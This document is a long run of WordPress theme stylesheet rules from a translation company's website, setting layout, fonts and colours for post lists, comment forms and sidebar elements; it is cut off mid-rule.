[data-css="tve-u-16ecb5f152e"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Featured_img_1_03-10.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152d"] { margin-top: 0px !important; margin-bottom: 8px !important; }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .thrv-content-box [data-css="tve-u-16ecb5f152f"] { min-height: 124px; }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"] { margin-bottom: 60px !important; }.tve-theme-88 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items { font-size: 10px !important; }.tve-theme-88 .content-section [data-css="tve-u-170199bd58e"] { top: 0px; left: 0px; float: none; margin: 0px auto !important; padding-left: 1px !important; }:not(#tve) .tve-theme-88 .content-section [data-css="tve-u-170199ce799"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-88 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items .tve_s_item { margin-bottom: 10px; display: table; }.tve-theme-88 .content-section [data-css="tve-u-170199f5045"] { font-size: 16px; top: 0px; left: 0px; width: 16px; height: 16px; margin: 0px 0px 9px 8px !important; }:not(#tve) .tve-theme-88 .content-section [data-css="tve-u-170199f5045"] > :first-child { color: rgb(221, 221, 221); }.tve-theme-88 .content-section [data-css="tve-u-17019a634b0"] { float: left; z-index: 3; top: 30px; left: 10px; padding: 0px !important; margin: 0px !important; position: absolute !important; }.tve-theme-88 .content-section .comment-respond { padding-top: 0px !important; }.tve-theme-88 .content-section .comment-form-reply-title-wrapper { margin-bottom: 20px !important; }.tve-theme-88 .content-section .theme-comments-logged-in-as-wrapper { margin-bottom: 5px !important; }.tve-theme-88 .content-section .comment-form-text textarea { border-radius: 0px; overflow: hidden; border: 1px solid var(--tcb-skin-color-14); font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); color: var(--tve-color, var(--tcb-skin-color-5)); --tcb-applied-color:var$(--tcb-skin-color-5); background-color: rgb(255, 255, 255) !important; padding: 20px 15px !important; margin-top: 10px !important; margin-bottom: 10px !important; }.tve-theme-88 .content-section .comment-form .comment-form-submit button { font-size: var(--tve-font-size, 11px); text-transform: var(--tve-text-transform, uppercase); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); font-family: var(--tve-font-family, Muli); color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); border: 1px solid var(--tcb-skin-color-18); border-radius: 0px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); padding: 15px 35px !important; }.tve-theme-88 .content-section .comment-form .comment-form-submit { --tve-font-size:11px; --tve-text-transform:uppercase; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family:Muli; --tve-color:var(--tcb-skin-color-0); --tve-letter-spacing:2px; --g-bold-weight:700; --g-regular-weight:300; margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-88 .content-section .comment-form .comment-form-submit:hover button { background-color: var(--tcb-skin-color-0) !important; color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-88 .content-section .comment-form .comment-form-submit:hover { --tve-color:rgb(255, 255, 255) !important; }.tve-theme-88 .content-section .comment-form-text { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:300; --g-bold-weight:700; --tve-color:var(--tcb-skin-color-5); }:not(#tve) .tve-theme-88 .content-section [data-css="tve-u-17081459925"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-88 .content-section [data-css="tve-u-1708145a1c4"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }:not(#layout) .tve-theme-88 #wrapper { --layout-content-width:1214px; --layout-background-width:1214px; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(n+4) { margin-top: 20px !important; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+4)) { margin-top: 0px !important; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(3n)) { margin-right: 20px !important; }.tve-theme-88 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(3n) { margin-right: 0px !important; }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-1768eee5641"] { --g-regular-weight:400; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family:Lato; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-1768eee5641"] a, .tve-theme-88 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-1768eee5641"] { --tcb-applied-color:var$(--tcb-skin-color-4); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); font-family: var(--tve-font-family, Lato); text-align: center; color: var(--tcb-skin-color-4) !important; font-size: 18px !important; }.tve-theme-89 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }:not(#layout) .tve-theme-89 .main-container { --separator-size:40px; }.tve-theme-89 .main-container { padding: 20px 10px !important; }.tve-theme-89 .bottom-section .section-background { background-color: rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-skin-color-18), var(--tcb-skin-color-18)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-89 .bottom-section .section-content { text-align: center; justify-content: center; display: flex; flex-direction: column; min-height: 1px !important; padding: 40px 20px !important; }.tve-theme-89 .bottom-section [data-css="tve-u-16efa12ec05"] { padding: 0px !important; background-color: transparent !important; }.tve-theme-89 .bottom-section .section-content p, .tve-theme-89 .bottom-section .section-content li, .tve-theme-89 .bottom-section .section-content label, .tve-theme-89 .bottom-section .section-content .tcb-plain-text { color: rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-89 .bottom-section [data-css="tve-u-16efa13c35c"] { padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; font-size: 16px !important; color: rgba(255, 255, 255, 0.8) !important; --tcb-applied-color:rgba(255, 255, 255, 0.8) !important; }.tve-theme-89 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link { letter-spacing: 2px; background-color: rgb(255, 255, 255) !important; padding: 22px !important; }:not(#tve) .tve-theme-89 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link span { color: var(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); }.tve-theme-89 .bottom-section [data-css="tve-u-16efa161c92"] { max-width: 650px; float: none; padding: 0px !important; margin: 20px auto !important; }.tve-theme-89 .bottom-section { margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-89 .bottom-section [data-css="tve-u-16efa157f12"]:hover .tcb-button-link span { color: var(--tcb-skin-color-3) !important; --tcb-applied-color:var$(--tcb-skin-color-3) !important; }.tve-theme-89 .bottom-section [data-css="tve-u-16efa157f12"] { --tve-font-size:14px; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:800; margin-top: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-89 .bottom-section [data-css="tve-u-16efa157f12"] .tcb-button-link { font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-89 .bottom-section [data-css="tve-u-17077896ad8"] { color: rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; padding-bottom: 0px !important; margin-bottom: 0px !important; line-height: 1.4em !important; }.tve-theme-89 .content-section [data-css="tve-u-16ec5d248bb"] { left: 0px; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-89 .content-section { margin-top: 0px !important; }.tve-theme-89 .content-section .section-content { --g-regular-weight:400; --g-bold-weight:800; padding: 20px 40px 20px 80px !important; }.tve-theme-89 .content-section .thrv-divider[data-css="tve-u-16ec5fddeba"] .tve_sep { border-width: 1px !important; border-color: rgba(0, 0, 0, 0.06) !important; }.tve-theme-89 .content-section [data-css="tve-u-16ec6330c3d"] { display: inline-block; padding: 0px !important; }:not(#tve) .tve-theme-89 .content-section [data-css="tve-u-16ec63322d0"] { letter-spacing: 1px; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-89 .content-section [data-css="tve-u-16ec63492a5"] { --tcb-applied-color:rgb(153, 153, 153); letter-spacing: 1px; text-transform: none !important; font-weight: var(--g-regular-weight, normal) !important; font-size: 14px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; color: rgb(153, 153, 153) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ec634b5e1"] { display: inline-block; padding: 0px !important; margin-right: 15px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ec635199f"] { --tcb-applied-color:rgb(153, 153, 153); }.tve-theme-89 .content-section [data-css="tve-u-16ec5fddeba"] { padding-top: 15px !important; padding-bottom: 12px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper { width: calc((100% - 20px) / 2); }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .post-wrapper { border-bottom: 1px solid rgba(0, 0, 0, 0); padding-bottom: 20px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f1530"] { --g-regular-weight:400; --g-bold-weight:600; margin-bottom: 0px !important; margin-top: 0px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152e"] { background-image: url("https://www.translationsingapore.com/wp-content/uploads/thrive-theme/images/Post-4_featured-1024x373-2.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list [data-css="tve-u-16ecb5f152d"] { margin-top: 0px !important; margin-bottom: 8px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .thrv-content-box [data-css="tve-u-16ecb5f152f"] { min-height: 124px; }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] a, .tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"].tcb-post-list .tcb-post-title[data-css="tve-u-16ecb5f1530"] { --tcb-applied-color:var$(--tcb-skin-color-4); font-weight: 600 !important; font-family: Literata !important; color: var(--tcb-skin-color-4) !important; font-size: 18px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:not(:nth-child(2n)) { margin-right: 20px !important; }.tve-theme-89 .content-section .tcb-post-list[data-css="tve-u-16ecb5f152b"] .post-wrapper.thrv_wrapper:nth-child(2n) { margin-right: 0px !important; }.tve-theme-89 .content-section .thrv-divider[data-css="tve-u-16ecb61f672"] .tve_sep { border-width: 1px !important; border-color: rgba(0, 0, 0, 0.06) !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb61f672"] { padding-top: 15px !important; padding-bottom: 15px !important; margin-bottom: 30px !important; }.tve-theme-89 .content-section [data-css="tve-u-16ecb5f152b"] { margin-bottom: 60px !important; }.tve-theme-89 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items { font-size: 10px !important; }.tve-theme-89 .content-section [data-css="tve-u-170199bd58e"] { top: 0px; left: 0px; float: none; margin: 0px auto !important; padding-left: 1px !important; }:not(#tve) .tve-theme-89 .content-section [data-css="tve-u-170199ce799"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-89 .content-section [data-css="tve-u-170199bd58e"] .tve_social_items .tve_s_item { margin-bottom: 10px; display: table; }.tve-theme-89 .content-section [data-css="tve-u-170199f5045"] { font-size: 16px; top: 0px; left: 0px; width: 16px; height: 16px; margin: 0px 0px 9px 8px !important; }:not(#tve) .tve-theme-89 .content-section [data-css="tve-u-170199f5045"] > :first-child { color: rgb(221, 221, 221); }.tve-theme-89 .content-section [data-css="tve-u-17019a634b0"] { float: left; z-index: 3; top: 30px; left: 10px; padding: 0px !important; margin: 0px !important; position: absolute !important; }.tve-theme-89 .content-section .comment-respond { padding-top: 0px !important; }.tve-theme-89 .content-section .comment-form-reply-title-wrapper { margin-bottom: 20px !important; }.tve-theme-89 .content-section .theme-comments-logged-in-as-wrapper { margin-bottom: 5px !important; }.tve-theme-89 .content-section .comment-form-text textarea { border-radius: 0px; overflow: hidden; border: 1px solid var(--tcb-skin-color-14); font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); color: var(--tve-color, var(--tcb-skin-color-5)); --tcb-applied-color:var$(--tcb-skin-color-5); background-color: rgb(255, 255, 255) !important; padding: 20px 15px !important; margin-top: 10px !important; margin-bottom: 10px !important; }.tve-theme-89 .content-section .comment-form .comment-form-submit button { font-size: var(--tve-font-size, 11px); text-transform: var(--tve-text-transform, uppercase); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); font-family: var(--tve-font-family, Muli); color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); border: 1px solid var(--tcb-skin-color-18); border-radius: 0px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); padding: 15px 35px !important; }.tve-theme-89 .content-section .comment-form .comment-form-submit { --tve-font-size:11px; --tve-text-transform:uppercase; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family:Muli; --tve-color:var(--tcb-skin-color-0); --tve-letter-spacing:2px; --g-bold-weight:700; --g-regular-weight:300; margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-89 .content-section .comment-form .comment-form-submit:hover button { background-color: var(--tcb-skin-color-0) !important; color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-89 .content-section .comment-form .comment-form-submit:hover { --tve-color:rgb(255, 255, 255) !important; }.tve-theme-89 .content-section .comment-form-text { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:300; --g-bold-weight:700; --tve-color:var(--tcb-skin-color-5); }:not(#tve) .tve-theme-89 .content-section [data-css="tve-u-17081459925"] { padding-bottom: 0px !important; margin-bottom: 0px !important; }:not(#tve) .tve-theme-89 .content-section [data-css="tve-u-1708145a1c4"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }:not(#tve) .tve-theme-89 .content-section .comment-list .reply .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, uppercase); }.tve-theme-89 .content-section .comment-list .reply { --tve-color:var(--tcb-skin-color-0); --tve-text-transform:uppercase; --tve-font-size:11px; --tve-letter-spacing:2px; }:not(#tve) .tve-theme-89 .content-section :not(#tve) .comment-list .reply:hover .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)) !important; --tcb-applied-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-89 .content-section .comment-list .reply:hover { --tve-color:rgb(255, 255, 255) !important; }:not(#tve) .tve-theme-89 .content-section .comment-list .reply:hover .tcb-button-link { border: 1px solid var(--tcb-skin-color-18) !important; background-color: var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-89 .content-section .comment-list > .comment { font-size: 14px !important; }.tve-theme-89 .content-section .comment-list .reply .tcb-button-link { overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); border: 1px solid var(--tcb-skin-color-18) !important; border-radius: 0px !important; }:not(#tve) .tve-theme-89 .content-section .comment-list .reply .tcb-button-link { font-size: var(--tve-font-size, 11px) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17066f3f202"] { background-color: var(--tcb-skin-color-9) !important; background-image: none !important; }.tve-theme-89 .sidebar-section .section-background { background-color: rgb(255, 255, 255) !important; }.tve-theme-89 .sidebar-section .section-content { padding: 20px 10px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17066fc9dda"] { margin-bottom: 10px !important; padding: 0px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170670db2de"] { box-shadow: none; opacity: 1; filter: grayscale(0%) brightness(100%) contrast(100%) blur(0px) sepia(0%) invert(0%) saturate(100%) hue-rotate(0deg); background-color: rgb(255, 255, 255) !important; background-image: none !important; border: 3px solid var(--tcb-skin-color-9) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170670dfdd8"] { text-align: center; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link { font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 13px) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170670eee10"] { --tve-font-size:13px; --tve-color:rgb(255, 255, 255); --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:600; --tve-text-transform:uppercase; --tve-letter-spacing:0px; margin-top: 0px !important; margin-bottom: 0px !important; min-width: 100% !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link { border: none; border-radius: 0px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 0px); background-color: var(--tcb-skin-color-0) !important; padding: 17px 25px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170670eee10"] .tcb-button-link span { color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, uppercase); }.tve-theme-89 .sidebar-section [data-css="tve-u-170671b39c3"] { margin-top: 0px !important; margin-bottom: 40px !important; padding: 25px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item { justify-content: flex-start; text-align: left; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:500; border-bottom: none; --tve-font-size:16px; --tve-color:var(--tcb-skin-color-16); margin-bottom: 0px !important; padding-bottom: 5px !important; margin-left: 0px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); font-size: var(--tve-font-size, 16px); }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] p, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] li, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] blockquote, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] address, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .tcb-plain-text, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] label { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); }.tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:400; --g-bold-weight:500; margin-bottom: 40px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item label, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h1, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h2, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h3, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h4, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h5, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170671d4d74"] .thrive-dynamic-styled-list-item h6 { color: var(--tve-color, var(--tcb-skin-color-16)); --tcb-applied-color:var$(--tcb-skin-color-16); }.tve-theme-89 .sidebar-section [data-css="tve-u-170671ed5ae"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067200c9c"] { border-radius: 100px; overflow: hidden; float: none; margin: 0px auto 40px !important; background-color: transparent !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-1706722e266"] { text-align: center; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067200c9c"] .tve_social_items { font-size: 10px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-170670eee10"]:hover .tcb-button-link { border: none !important; background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067931458"] { padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; line-height: 1.5em !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-170679aaa25"] { width: 600px; float: none; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067aabf55"] { --g-regular-weight:400; --g-bold-weight:500; padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; font-size: 20px !important; font-family: Literata !important; font-weight: var(--g-bold-weight, bold) !important; color: var(--tcb-skin-color-4) !important; --tcb-applied-color:var$(--tcb-skin-color-4) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067ab1e02"] { background-color: transparent !important; padding-left: 1px !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ab9379"] { padding-bottom: 0px !important; margin-bottom: 0px !important; padding-top: 0px !important; margin-top: 0px !important; line-height: 1.5em !important; font-size: 16px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"] input, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"] select { border: none; border-radius: 0px; overflow: hidden; font-family: var(--tve-font-family, Muli); text-align: center; font-size: var(--tve-font-size, 14px); box-shadow: none; background-color: rgb(255, 255, 255) !important; padding: 15px 10px !important; margin-bottom: 0px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"] input, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"] input::placeholder, :not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"] select { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); --tcb-applied-color:rgb(119, 119, 119); color: var(--tve-color, rgb(119, 119, 119)) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067ac0875"] { --g-regular-weight:400; --g-bold-weight:700; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --tve-color:rgb(119, 119, 119); --tve-font-size:14px; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067accf33"] button { font-size: var(--tve-font-size, 14px); text-transform: var(--tve-text-transform, uppercase); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); border: none; color: var(--tve-color, var(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); font-family: var(--tve-font-family, Muli); text-decoration: var(--tve-text-decoration, underline); margin-bottom: 0px !important; margin-top: 0px !important; background-color: transparent !important; padding-top: 15px !important; padding-bottom: 15px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067accf33"]:hover button { background-image: linear-gradient(rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0.15)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; text-decoration: var(--tve-text-decoration, underline) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067accf33"] { --tve-font-size:14px; --tve-text-transform:uppercase; --tve-font-weight:var(--g-bold-weight, bold); --tve-color:var(--tcb-skin-color-0); --tve-font-family:Muli; --g-bold-weight:700; --tve-text-decoration:underline; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067b095d3"] { margin-bottom: 0px !important; background-color: transparent !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e564"] button { border-radius: 0px; overflow: hidden; border: 2px solid var(--tcb-skin-color-18); color: rgb(78, 133, 243); --tcb-applied-color:rgb(78, 133, 243); font-size: 14px; text-transform: uppercase; font-weight: var(--g-bold-weight, bold); letter-spacing: 1px; background-color: transparent !important; padding: 15px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e564"]:hover button { border: 2px solid rgb(15, 83, 218) !important; color: rgb(15, 83, 218) !important; --tcb-applied-color:rgb(15, 83, 218) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e566"] { padding-left: 5px !important; padding-right: 5px !important; }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e569"] input { border-radius: 0px; overflow: hidden; border: 1px solid var(--tcb-skin-color-8); font-size: var(--tve-font-size, 14px); color: var(--tve-color, var(--tcb-skin-color-5)); --tcb-applied-color:var$(--tcb-skin-color-5); text-transform: var(--tve-text-transform, capitalize); letter-spacing: var(--tve-letter-spacing, 0px); font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Muli); }:not(#tve) .tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e569"]:hover input { border: 1px solid rgba(97, 143, 234, 0.5) !important; color: rgba(0, 0, 0, 0.85) !important; --tcb-applied-color:rgba(0, 0, 0, 0.85) !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e569"] input { text-transform: uppercase; letter-spacing: 2px; padding: 12px !important; background-color: transparent !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067b5d81d"] { max-width: 100%; background-color: rgb(255, 255, 255) !important; margin-top: 0px !important; margin-bottom: 30px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067b4e569"] { --tve-text-transform:capitalize; --tve-color:var(--tcb-skin-color-5); --tve-font-size:14px; --tve-letter-spacing:0px; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Muli; --g-regular-weight:300; --g-bold-weight:500; }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-89 .sidebar-section .tcb-post-list[data-css="tve-u-17067be2282"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 15px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2289"] { max-width: 28%; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be228d"] { max-width: 72%; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list [data-css="tve-u-17067be2288"] { margin-left: -15px; padding: 0px !important; }.tve-theme-89 .sidebar-section [data-css="tve-u-17067be2282"].tcb-post-list 